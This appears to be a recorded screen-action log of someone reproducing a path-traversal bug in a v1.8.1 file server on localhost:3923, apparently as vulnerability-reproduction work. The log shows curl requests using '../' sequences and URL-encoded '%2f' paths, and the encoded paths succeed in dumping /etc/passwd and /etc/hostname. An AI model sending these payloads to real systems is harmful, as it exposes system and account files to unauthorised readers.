
scroll(down, 3)

text(ls)

mouse_move(188, 235)

- Curl localhost:3923 and its /bin folder to list the server's contents
text(curl)

text(http://localhost:)

text(3932)

text(curl http://localhost:3923)

text(/bin)

- Curl /bin/../../../../etc/passwd, then retry with --path-as-is; both return only the login page HTML
text(/../.)

text(../..../.)

key(BackSpace)

text(etc/passwd)

text(curl http://localhost:3923/bin/../../../../etc/passwd --pasth)

text(ath-as-is)

key(BackSpace)

- Curl localhost:3923/.cpr/%2fetc%2fpasswd and %2fetc%2fhostname, dumping /etc/passwd and hostname hacky, then stop the v1.8.1 server
text(r/%2)

text(etc)

text(curl http://localhost:3923/.cpr/%2fetc%2fpasswd)

text(curl http://localhost:3923/.cpr/%2fetc%2fhostname)

- Deactivate the old venv, create venv-current with python -m venv and check out the hovudstraum branch
text(deactivate)
